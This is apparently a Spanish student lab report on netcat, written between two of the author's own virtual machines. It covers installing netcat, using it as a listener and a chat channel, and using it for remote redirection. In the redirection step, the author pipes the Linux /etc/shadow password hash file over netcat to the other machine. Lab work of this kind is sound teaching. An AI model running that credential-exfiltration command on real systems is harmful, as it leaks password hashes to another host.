***PRÁCTICA DE LABORATORIO  
504-JCSANTANA-PARP202-Netcat.DOCX***

# ***Objetivo de la práctica***

Se trata de estudiar la herramienta netcat en diversos entornos, Windows y Linux.  
Tras el estudio de la herramienta, deberán realizarse transferencias entre diversos sistemas.

# ***Inventario de material necesario***

* Una máquina de Windows, en mi caso utilizaré una que creé para una práctica anterior, con un Windows 10.
* Una máquina de Linux, en mi caso utilizaré una que creé para una práctica anterior, con un Ubuntu Desktop.
* Netcat.

# ***Ejecución***

El primer paso es iniciar ambas máquinas, tanto el Windows como el Linux.

Tras encender ambas máquinas, procedo a descargar e instalar el netcat en la máquina de Windows.

El primer paso para descargar e instalar el netcat, es entrar al navegador (Edge).



Tras esto, entro en la URL proporcionada en los documentos entregados por el profesor (<https://joncraton.org/blog/46/netcat-for-windows>) y descargo el netcat.



Tras descargar la herramienta, la descomprimo.



Procedo a ejecutarla.



Tras instalar y ejecutar la herramienta en Windows, procedo a ejecutar el terminal en el Linux.



Tras iniciar el terminal en el Linux, ejecuto en ambas máquinas el comando ipconfig (Windows) e ifconfig (Linux).



Tras comprobar que están en la misma red, voy a comenzar a probar distintos comandos de netcat.

**Primero**: Netcat como servidor “nc -l -p 8080”.



**Segundo**: Netcat como mensajería instantánea. En el caso de Windows, el comando a poner es “nc -l -p 8080”, mientras que en el caso de Linux es “nc 192.168.126.129 8080”. Tras lo cual he puesto en el Linux el mensaje “Hola” dirigido al Windows”.



**Tercero**: Netcat como redirección remota. En el caso de Windows, el comando a poner es “nc -l -p 8080”, mientras que en el caso de Linux es “sudo cat /etc/shadow | nc 192.168.126.129 8080”. Tras lo cual, el contenido de shadow aparece en el cmd de Windows.

